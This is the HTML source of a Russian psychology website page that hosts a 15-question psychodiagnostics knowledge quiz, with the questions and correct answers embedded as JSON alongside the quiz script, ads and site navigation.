--height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/13762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=13762' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Ftestzna%2F00036-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Ftestzna%2F00036-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/testzna/00036.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template page-template-page-templates page-template-template-testzna page-template-page-templatestemplate-testzna-php page page-id-13762 page-child parent-pageid-13690 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<style>
/*#quiz {margin: 0 auto; width: 900px;}*/
#quiz {margin-top: -20px;}
#quiz ul {list-style-type: none; padding-left: 0; border-bottom: 30px lemonchiffon solid; padding-bottom: 10px; margin-bottom: 10px; }
#quiz li {padding: 10px;  font-style: italic; font-size: 1.1em; border-bottom: 1px #eee solid; margin-bottom: 0;}
#quiz li:last-child {border-bottom: 0;}
#quiz input {font-size: 2em; margin-right: 10px;}
#quiz button {
  /*background-color: #4CAF50; /* Green */
  background-color: #fff;
  color: darkgreen;
  
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 1.2em;
  border: 1px solid #999;
  font-weight: normal;
  text-transform: none;
}

#quiz button:hover {
  background-color: #ccc;
  color: black;
  cursor: pointer;
}

#quiz button.gray {
	opacity: 0.5;
	color: #000;
	margin-right: 0px;
}

#quiz button.red {
	opacity: 0.7;
	color: darkred;
}

#quiz label {display: block; margin-bottom: 0;}
input:checked + span { color: darkgreen; text-decoration: underline; }
#quiz li:hover {cursor: pointer; background-color: #eee;}
#quiz label:hover {cursor: pointer; background-color: #eee;}

#quiz h3 {font-size: 1.3em; background-color: lemonchiffon; padding: 10px; font-weight: normal;}
.nv-page-title h1 {font-size: 1.4em;}
#quiz-description-content {}
</style>

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/testzna' style='color: darkgreen;'>Тесты проверки знаний по психологии, педагогике &darr;</a>								

				<h1>Психодиагностика (15 вопросов)</h1>
				


				
				
			</div>

			
		</div>
							<div class="nv-content-wrap entry-content">
						<div class="flat_pm_start"></div>
<p id='quiz-description-content'>
<div class="flat_pm_end"></div>
						
					<div id="quiz">
	<div id="quiz-header">
		<p id="quiz-descr"></p>
	</div>
	<div id="quiz-start-screen"></div>
	<div id="social-likes">
		<div class="social-likes">
			<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
			<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
			<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
			<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>
			<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
		</div>
		<p>
	</div>
	<div id="quiz-bottom"></div>
</div>


<script type="text/javascript">
	var data = '{\"title\":\"Психодиагностика (15 вопросов)\",\"description\":\"\",\"questions\":[{\"question\":\"1. К интроспективным методам психодиагностики не относится:\",\"answers\":[{\"text\":\"анкета\",\"value\":\"0\"},{\"text\":\"беседа\",\"value\":\"0\"},{\"text\":\"тест\",\"value\":\"1\"}]},{\"question\":\"2. Семантический дифференциал Ч. Осгуда является:\",\"answers\":[{\"text\":\"шкальной техникой\",\"value\":\"1\"},{\"text\":\"объективным тестом\",\"value\":\"0\"},{\"text\":\"проективной техникой\",\"value\":\"0\"}]},{\"question\":\"3. Какое из определений «теста» верно?\",\"answers\":[{\"text\":\"тест – нестандартизованное, часто ограниченное во времени испытание, предназначенное для установления количественных (и качественных) индивидуально психологических различий\",\"value\":\"0\"},{\"text\":\"стандартизованное, часто ограниченное во времени испытание, предназначенное для установления количественных (и качественных) индивидуально психологических различий\",\"value\":\"1\"}]},{\"question\":\"4. Первичные  показатели, полученные после обработки данных выполнения респондентом тестовых заданий выражаются в...\",\"answers\":[{\"text\":\"сырых баллах\",\"value\":\"1\"},{\"text\":\"стенах\",\"value\":\"0\"}]},{\"question\":\"5. Объективность психологического теста означает, что первичные показатели, их оценка и интерпретация не зависят от поведения и субъективных суждений экспериментатора.\",\"answers\":[{\"text\":\"верно\",\"value\":\"1\"},{\"text\":\"не верно\",\"value\":\"0\"}]},{\"question\":\"6. Сведения о степени, в которой тест действительно измеряет то, для чего он предназначен, входят в понятие...\",\"answers\":[{\"text\":\"надежности\",\"value\":\"0\"},{\"text\":\"валидности\",\"value\":\"1\"},{\"text\":\"стандартизации\",\"value\":\"0\"}]},{\"question\":\"7. Ретестовый метод – повторное тестирование выборки испытуемых одним и тем же тестом через определенный интервал времени при одних и тех же условиях.\",\"answers\":[{\"text\":\"верно\",\"value\":\"1\"},{\"text\":\"не верно\",\"value\":\"0\"}]},{\"question\":\"8. Выберите правильный ответ:\",\"answers\":[{\"text\":\"IQ не является постоянной величиной и изменяется под воздействием окружающей среды\",\"value\":\"1\"},{\"text\":\"IQ является постоянной величиной и изменяется под воздействием окружающей среды\",\"value\":\"0\"}]},{\"question\":\"9. Проективные методы отличаются от стандартизованных методов:\",\"answers\":[{\"text\":\"особенностями вопросов\",\"value\":\"0\"},{\"text\":\"особенностями стимульного материала\",\"value\":\"1\"}]},{\"question\":\"10. Что не относится к методикам интерпретации\",\"answers\":[{\"text\":\"ТАТ\",\"value\":\"0\"},{\"text\":\"САТ\",\"value\":\"0\"},{\"text\":\"ассоциативный тест К.Г. Юнга\",\"value\":\"1\"},{\"text\":\"тест Жиля\",\"value\":\"0\"}]},{\"question\":\"11. Что не относится к методикам изучения продуктов творчества\",\"answers\":[{\"text\":\"Тест  Дом. Дерево. Человек\",\"value\":\"0\"},{\"text\":\"Тест Сонди\",\"value\":\"1\"},{\"text\":\"Тест Два дома\",\"value\":\"0\"},{\"text\":\"Тест Рисунок семьи\",\"value\":\"0\"},{\"text\":\"Пиктограмма\",\"value\":\"0\"}]},{\"question\":\"12. Тест «Красивый рисунок» выполняют:\",\"answers\":[{\"text\":\"цветными карандашами\",\"value\":\"1\"},{\"text\":\"простым карандашом\",\"value\":\"0\"},{\"text\":\"фломастерами\",\"value\":\"0\"}]},{\"question\":\"13. Густо заштрихованный (зачерненный) силуэт человека – признак...\",\"answers\":[{\"text\":\"высокой эмоциональной напряженности, острой тревоги\",\"value\":\"1\"},{\"text\":\"гиперактивности\",\"value\":\"0\"},{\"text\":\"астении\",\"value\":\"0\"}]},{\"question\":\"14. К ситуации экспертизы относится ситуация...\",\"answers\":[{\"text\":\"когда к психологу обращается администрация за помощью в диагностике, например, уровня психического развития человека, причин отклоняющегося поведения подростка,  профессиональной пригодности и т.д.\",\"value\":\"1\"},{\"text\":\"когда человек сам обращается к психологу за помощью, например, за консультацией\",\"value\":\"0\"}]},{\"question\":\"15. Мотивация клиента, готовность к сотрудничеству относится к ситуации...\",\"answers\":[{\"text\":\"клиента\",\"value\":\"1\"},{\"text\":\"экспертизы\",\"value\":\"0\"}]}]}';
	
	var json = JSON.parse(data);
	var quest = 0;
	var ans = [];

//	document.getElementById('quiz-name').innerHTML = json.title;
	document.getElementById('quiz-description-content').innerHTML = "";
	document.getElementById('quiz-descr').innerHTML = json.description;
	document.getElementById('social-likes').style.display = "none";

	render_quiz(json.questions[quest]);

	function render_quiz(jdata) {
		var q = "<h3>"+jdata.question+"</h3><ul>";

		if(quest>=1) document.getElementById('quiz-descr').innerHTML = "";

		if (quest==1 || json.questions.length == 1) document.getElementById('quiz-bottom').innerHTML="<button onclick='quiz_prev();' class='gray'>&larr; Назад</button> <button onclick='quiz_reset();' class='red'>Начать заново </button>";

		jdata.answers.forEach(function(item, i, arr) {
			q += "<li><label><input name='answer' type='radio' onclick='quiz_next();' value='"+item.value+"'";
			if(ans[quest]!==undefined && item.value == ans[quest]) q += " checked";
			q += "><span>"+item.text+"</span></label></li>";
		});
		q += "</ul><p><button onclick='quiz_next();'>Дальше &rarr;</button>";
		//q += "</ul>";

		setTimeout(function(){
            document.getElementById('quiz-start-screen').innerHTML = q;  
        }, 150);
	}

	function quiz_prev() {
		quest --;
		render_quiz(json.questions[quest]);
	}

	function quiz_reset() {
		if (confirm("Начать тест заново?")) {
			quest = 0;
			ans = [];
			render_quiz(json.questions[0]);
		} else {
			return false;

    	}	
	}

	function quiz_next() {
		ans[quest] = parseInt(document.querySelector('input[name="answer"]:checked').value);
		//console.log(quest + " = " + ans[quest]);
		quest ++;
		if(quest < json.questions.length) {
			render_quiz(json.questions[quest]);
			window.scrollTo(0,0);
		} else {
				var count = ans.reduce(function(a, b) { return a + b; }, 0);

				var percent = Math.floor((count/json.questions.length)*100);

				var answer = "";

				if(percent <= 10) answer = "У тебя талант всегда отвечать неправильно";
				if(percent > 10 && percent <=30) answer = "Это провал :(";
				if(percent > 30 && percent <=50) answer = "Так себе результат, средненько =_=";
				if(percent > 50 && percent <=70) answer = "Неплохо, но можно и лучше!";
				if(percent > 70 && percent <=90) answer = "Хороший результат, так держать!)";
				if(percent > 90 && percent <100) answer = "Молодец, отличный результат!!";
				if(percent == 100) answer = "Идеально. Никаких ошибок. ";

				document.getElementById('quiz-start-screen').innerHTML = "<h3>Результат:</h3><p style='font-size: 1.3em;'>Правильных <strong style='color: darkgreen;'>"+count+"</strong> из <strong>"+json.questions.length+"</strong> вопросов, результативность <strong style='color: darkgreen;'>"+percent+"%</strong><h2>"+answer+"</h2><br><p>Если вам понравился тест - порекомендуйте его своим друзьям: ";
				document.getElementById('social-likes').style.display = "block";
				yaCounter51335602.reachGoal('TESTZNA_END');
				window.scrollTo(0,0);

		}
	}
</script>

<div style="margin-top: 10px;">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9827895159039157"
     crossorigin="anonymous"></script>
<!-- Psylist / test under -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="7744218609"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>


					<h3>Еще тесты:</h3>
<ul class="ul">
<li><a href="https://psylist.net/testzna/00114.htm">9 класс. Литература. Г.Р. Державин Жизнь и творчество поэта (сложный тест) Вариант 1 (10 вопросов)</a>
<li><a href="https://psylist.net/testzna/00080.htm">Мотивы учения (13 вопросов)</a>
<li><a href="https://psylist.net/testzna/00028.htm">Биология Вариант 2 (10 вопросов)</a>
<li><a href="https://psylist.net/testzna/00040.htm">Набор и отбор персонала, ориентация и адаптация, профессионализм, компетентность (15 вопросов)</a>
<li><a href="https://psylist.net/testzna/00087.htm">Философия Вариант 4 (10 вопросов)</a>
<li><a href="https://psylist.net/testzna/00102.htm">Познавательный тест о знании сказочных героев (19 вопросов)</a>
<li><a href="https://psylist.net/testzna/00039.htm">Развитие, обучение, тренинг персонала (15 вопросов)</a>
<li><a href="https://psylist.net/testzna/00103.htm">Тест «Ассорти» для начальных классов Вариант 1 (10 вопросов)</a>
<li><a href="https://psylist.net/testzna/00086.htm">Философия Вариант 3 (10 вопросов)</a>
<li><a href="https://psylist.net/testzna/00037.htm">Цели, задачи управления персоналом (11 вопросов)</a>
</ul>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/testzna/00036.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='13762' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
					</div>
										</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
